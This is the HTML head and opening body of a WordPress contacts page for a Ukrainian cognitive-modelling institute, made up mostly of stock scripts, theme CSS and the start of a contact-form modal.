<link rel="alternate" type="application/rss+xml" title="Інститут Когнітивного Моделювання &raquo; Feed" href="https://www.cognitive.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Інститут Когнітивного Моделювання &raquo; Comments Feed" href="https://www.cognitive.com.ua/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cognitive.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='keydesign-style-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive-child/style.css?ver=1763387316' type='text/css' media='all' />
<style id='keydesign-style-inline-css' type='text/css'>
                                            
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cognitive.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.cognitive.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.cognitive.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.cognitive.com.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.0.3' id='kd_easing_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.0.3' id='kd_carousel_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.0.3' id='kd_easytabs_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.0.3' id='kd_jquery_appear-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.0.3' id='kd_addon_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.0.3' id='photoswipejs-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.0.3' id='photoswipejs-ui-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"uk":"https:\/\/www.cognitive.com.ua\/uk\/contacts\/","en_US":"https:\/\/www.cognitive.com.ua\/contacts\/","en":"https:\/\/www.cognitive.com.ua\/contacts\/","US":"https:\/\/www.cognitive.com.ua\/contacts\/","pl_PL":"https:\/\/www.cognitive.com.ua\/pl\/kontakty\/","pl":"https:\/\/www.cognitive.com.ua\/pl\/kontakty\/","PL":"https:\/\/www.cognitive.com.ua\/pl\/kontakty\/","fr_FR":"https:\/\/www.cognitive.com.ua\/fr\/contacts\/","fr":"https:\/\/www.cognitive.com.ua\/fr\/contacts\/","FR":"https:\/\/www.cognitive.com.ua\/fr\/contacts\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.cognitive.com.ua","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.2.7.1' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.cognitive.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cognitive.com.ua/wp-json/wp/v2/pages/7295" /><meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.cognitive.com.ua/?p=7295' />
<link rel="alternate" type="application/json+oembed" href="https://www.cognitive.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognitive.com.ua%2Fcontacts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cognitive.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognitive.com.ua%2Fcontacts%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.7.1 stt:1,4,40,54;" />
<style type="text/css">.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.es-accordion .es-time,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,
.team-member.design-two:hover .team-socials .fa:hover,
.team-member.design-two .team-socials .fa:hover,
.team-member.design-two .team-content .team-link .fa:hover,
.vc_toggle_title:hover h4,
.socials-widget a:hover .fa,
.socials-widget a:hover,
.lower-footer .pull-left a:hover,
.pricing-table .tt_button,
.kd-photobox:hover .phb-content h4,
.pricing-table.active .tt_button:hover,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.woocommerce .star-rating span,
.navbar-default.navbar-shrink .nav li.active > a,
.es-accordion .es-heading h4 a:hover,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.woocommerce .keydesign-cart ul.product_list_widget .cart-item:hover,
.key-reviews:hover .rw-author-details p,
#customizer .options a:hover i,
.woocommerce .price_slider_wrapper .price_slider_amount .button,
#customizer .options a:hover,
#single-page input[type="submit"]:hover,
#posts-content .post input[type="submit"]:hover,
.active .pricing-option .fa,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
#comments .reply a:hover,
.meta-content .tags a:hover,
.navigation.pagination .next,
.woocommerce-cart  #single-page table.cart .product-name a:hover,
.navigation.pagination .prev,
.navbar-default .nav li a:hover,
#posts-content .entry-meta a:hover,
#posts-content .post .blog-single-title:hover,
.search-results .blog-single-title a:hover,
.woocommerce span.onsale,
.product_meta a:hover,
.tags a:hover, .tagcloud a:hover,
.tt_button.second-style,
.large-counter .kd_counter_units,
.lower-footer .pull-right a:hover,
.key-reviews:hover .rw-author-details h4,
.woocommerce-review-link:hover,
.navbar.navbar-default a:hover,
.rw_rating .rw-title,
.upper-footer .modal-menu-item,
.video-socials a:hover .fa,
.kd_pie_chart .pc-link a:hover,
.navbar-default.navbar-shrink .modal-menu-item:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4:hover,
.navbar-default.navbar-shrink .nav li a:hover,
.navbar-default.navbar-shrink .nav li a:focus,
.fa,
.wpcf7 .wpcf7-submit:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button:hover,
#headerbg li a.active,
#headerbg li a.active:hover,
.footer-nav a:hover ,
.wpb_wrapper .menu a:hover ,
.text-danger,
.blog_widget ul li a:before,
.pricing .fa,
.searchform #searchsubmit:hover,
.woocommerce-product-search button:hover::before,
code,
#single-page .single-page-content ul li:before,
.blog_widget ul li a:hover,
.features-tabs .tab.active h5,
.subscribe-form header .wpcf7-submit,
#posts-content .page-content ul li:before,
.chart-content .nc-icon-outline,
.chart,
.row .vc_custom_heading a:hover,
.features-tabs .tab a:hover,
.secondary-button-inverse,
.primary-button.button-inverse:hover,
.primary-button,
a,
.page-404 .section-heading,
.navbar-default .navbar-nav .active > a,
.pss-link a:hover,
.woocommerce-cart #single-page .cart_totals table td,
.kd_number_string,
.featured_content_parent .active-elem h4,
.contact-map-container .toggle-map:hover .fa,
.contact-map-container .toggle-map:hover,
.tt_button:hover,
.nc-icon-outline,
#posts-content .blog-content ul li:before,
#posts-content .page-content ul li:before,
.woocommerce ul.products li.product h3:hover,
.woocommerce ul.products li.product h2:hover,
.wpb_text_column ol>li:before,
.wpb_text_column ul>li:before,
.key-icon-box .ib-link a:hover,
.kd-photobox .phb-btncontainer a:hover
{
	color: #e81310;
}

.parallax.with-overlay:after,
.tt_button.tt_secondary_button:hover,
.modal-menu-item:hover,
.pricing-table .tt_button:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.tt_button.second-style:hover,
.pricing-table.active .tt_button,
#customizer .screenshot a,
.heading-separator,
.port-prev.tt_button:hover,
.port-next.tt_button:hover,
.row .vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_default .vc_toggle_icon::after,
.row .vc_toggle_default .vc_toggle_icon::before,
.woocommerce ul.products li.product .added_to_cart,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce input.button:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.upper-footer .modal-menu-item:hover,
.kd-process-steps .pss-step-number span,
.contact-map-container .toggle-map,
.kd-photobox .phb-content .phb-btncontainer a,
.portfolio-item .portfolio-content,
.keydesign-cart .badge,
.wpcf7 .wpcf7-submit,
.post-password-form input[type="submit"],
.tt_button,
.owl-controls .owl-page span,
.woocommerce a.remove:hover,
.team-content-hover,
.pricing .secondary-button.secondary-button-inverse:hover,
.secondary-button.secondary-button-inverse:hover,
.secondary-button,
.primary-button.button-inverse,
#posts-content .post input[type="submit"],
.btn-xl,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover,
.woocommerce .price_slider_wrapper .ui-slider-horizontal .ui-slider-range,
.separator,
.cb-container.cb_main_color:hover,
.keydesign-cart .buttons .btn:hover,
.woocommerce .keydesign-cart .buttons .btn:hover,
.woocommerce ul.products li.product .button:hover,
#posts-content #comments input[type="submit"]:hover,
.contact-map-container .toggle-map:hover,
.wpcf7 .wpcf7-submit:hover,
.woocommerce button.button:hover,
.testimonials.slider .owl-controls span,
.navigation.pagination .next:hover,
.spinner:before,
.navigation.pagination .prev:hover,
.section .wpcf7-mail-sent-ok
{
background: #e81310;
}


.slider-scroll-down a {
background-color: #e81310;
}

::selection {
background: #e81310;
}

::-moz-selection {
background: #e81310;
}

#single-page #comments input[type="submit"]:hover,
#posts-content #comments input[type="submit"]:hover,
.navigation.pagination .next,
.navigation.pagination .prev,
.port-prev.tt_button,
.port-next.tt_button,
.upper-footer .modal-menu-item,
.wpcf7 .wpcf7-submit:hover,
.tt_button,
#commentform #submit,
.navigation.pagination .next, .navigation.pagination .prev,
.modal-menu-item:focus, .modal-menu-item,
.woocommerce ul.products li.product .button:hover,
.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pricing.active,
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,
.primary-button.button-inverse:hover,
.primary-button.button-inverse,
.keydesign-cart .buttons .btn, .woocommerce .keydesign-cart .buttons .btn,
.wpcf7 .wpcf7-submit,
.post-password-form input[type="submit"],
.woocommerce button.button,
.woocommerce input.button,
.owl-controls .owl-page.active span,
.owl-controls .owl-page:hover span {
    border: 2px solid #e81310;
}

.features-tabs .tab a.active .triangle  {
    border-right: 10px solid #e81310;
}

.keydesign-cart .keydesign-cart-dropdown {
	border-top: 5px solid #e81310;
}

.blockquote-reverse,
blockquote,
.testimonials.slider .owl-controls .owl-page.active span,
.tags a:hover, .tagcloud a:hover,
.contact-map-container .toggle-map:hover,
.navigation.pagination .next:hover, .navigation.pagination .prev:hover,
.contact .wpcf7-response-output,
.video-bg .secondary-button,
.image-bg .secondary-button,
.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,
.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,
.team-member-down:hover .triangle,
.team-member:hover .triangle,
.secondary-button-inverse,
.vc_separator .vc_sep_holder .vc_sep_line {
    border-color: #e81310;
}

#main-menu .navbar-nav .menu-item-has-children .dropdown-menu,
.navbar-nav .menu-item-has-children .dropdown-menu {
	border-top-color: #e81310;
}


.wpb-js-composer .vc_tta-container  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {
    border-right: 9px solid #e81310;
}

.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    border-top: 9px solid #e81310;
}


h1,h2,h3,h4,h5,h6,
.kd-calltoaction .tt_button.tt_secondary_button,
.kd_progress_bar .kd_progb_head .kd-progb-title h4,
.kd-photobox .phb-btncontainer a,
.key-icon-box .ib-link a,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a,
 .es-accordion .es-heading h4 a,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,
#comments .reply a,
#comments .fn,
#comments .fn a,
.blog_widget ul li a,
.portfolio-block h4,
.rw-author-details h4,
.testimonials.slider .author,
.testimonials.slider .tt-content h6,
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,
.navbar-default.navbar-shrink .nav li a,
.team-content h5,
.key-icon-box .service-heading,
#wp-calendar caption,
.post a:hover,
.kd_pie_chart .kd_pc_title,
.kd_pie_chart .pc-link a,
.testimonials .tt-content h4,
.kd-photobox .phb-content h4,
.kd-process-steps .pss-text-area h4,
.widget-title,
.kd-promobox .prb-content h4,
.kd_counter_units,
.large-counter .kd_counter_text,
.bp-content h4,
.reply-title,
.product_meta,
.blog-header .section-heading,
.testimonial-cards .tcards-title,
.testimonial-cards .tcards_header .tcards-name,
.woocommerce-result-count,
.pss-link a,
.navigation.pagination .next, .navigation.pagination .prev,
.modal-menu-item:focus, .modal-menu-item,
.play-video .fa-play,
.navbar-default .nav li a,
#commentform #submit,
.logged-in .navbar-nav a, .navbar-nav .menu-item a,
.header-search-bar .fa.toggle-search,
.woocommerce table.shop_attributes th,
.team-member.design-two .team-socials .fa,
.team-member.design-two .team-content .team-link .fa,
.portfolio-block strong,
.keydesign-cart .nc-icon-outline-cart,
.portfolio-meta.share-meta .fa,
.woocommerce .price_slider_wrapper .price_slider_amount,
.subscribe input[type="submit"],
.port-prev.tt_button,
.port-next.tt_button,
.es-accordion .es-speaker-container .es-speaker-name,
.pricing-title,
.woocommerce input.button,
.woocommerce button.button,
.wpcf7-select,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-cart  #single-page table.cart .product-name a,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,
.pricing .pricing-time,
.group_table .label,
body.maintenance-mode .countdown,
.socials-widget a .fa,
.cb-container.cb_transparent_color:hover .cb-heading,
.app-gallery .ag-section-desc h4,
.single-post .wpb_text_column strong,
.page-404 .section-subheading,
.testimonials .tt-content .content {
	color: #1f1f1f;
}

.cb-container:hover,
.kd-photobox .phb-content .phb-btncontainer a:hover {
	background: #1f1f1f;
}


.testimonials.slider .owl-controls .owl-page:hover span
 {
	border-color: #1f1f1f;
}



.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: #1f1f1f;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: #1f1f1f;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: #1f1f1f;}


.upper-footer {
	background: #fafafa;
	background:  #1f1f1f;
}

.lower-footer {
	background: #fff;
	background:  #1f1f1f;
}

.lower-footer, .upper-footer {
	color:  #e8e8e8;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #ffffff;
}


.navbar.navbar-default.navbar-shrink.fixed-menu,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: !important;
}

.keydesign-cart .keydesign-cart-dropdown,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu, .navbar-nav .menu-item-has-children .dropdown-menu,
.single-portfolio .navbar.navbar-default,
.single-post .navbar.navbar-default,
.blog .navbar.navbar-default,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink {
	background: !important;
}

.home .header-search-bar .fa.toggle-search,
.navbar.navbar-default.navbar-shrink.fixed-menu a,
.keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default a {
	color: !important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: !important;
}

#main-menu .navbar-nav .menu-item-has-children .mobile-dropdown,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a, .navbar-nav .menu-item-has-children .dropdown-menu a,
.keydesign-cart ul.product_list_widget .cart-item,
.keydesign-cart .buttons .btn,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink a,
.navbar.navbar-default.navbar-shrink .header-search-bar .fa.toggle-search,
.single-post .navbar.navbar-default a,
.archive .navbar.navbar-default a,
.search-results .navbar.navbar-default a,
.blog .navbar.navbar-default a,
.single-portfolio .navbar.navbar-default a
{
	color: !important;
}

.navbar-default.navbar-shrink .nav li.active a,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a:hover, .navbar-nav .menu-item-has-children .dropdown-menu a:hover,
.navbar.navbar-default a:hover {
	color: !important;
}


#logo .logo {
	color: #1f1f1f!important;
}

.blog #logo .logo,
.single-post #logo .logo,
.search-results #logo .logo,
.archive #logo .logo,
.single-portfolio #logo .logo,
.navbar-shrink #logo .logo {
	color: #1f1f1f!important;
}






@media (max-width: 959px) {
#logo .logo {
	color: !important;
}
.navbar.navbar-default {
background: !important;
}

.navbar.navbar-default a,
.modal-menu-item,
 .navbar-nav .menu-item a {
	color: !important;
}
}
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" data-type="vc_custom-css">body .key-icon-box.icon-left.icon-default .fa
{
    width:auto;
    height:auto;
    margin-top:0;
    margin-right:10px;
}

.business-info-wrapper
{
    display:none;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   </head>
    <body class="page-template-default page page-id-7295 wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
      
      <!-- Contact Modal template -->
            <!-- END Contact Modal template -->





                <div class="modal fade popup-modal" id="popup-contact" role="dialog">
            <div class="modal-content">

                <div class="modal-content-inner">
                    <h2>Просто запитайте</h2>

                    <div class="popup-contact__form">

                        
<div class="wpcf7 no-js" id="wpcf7-f5044-o1" lang="uk" dir="ltr">
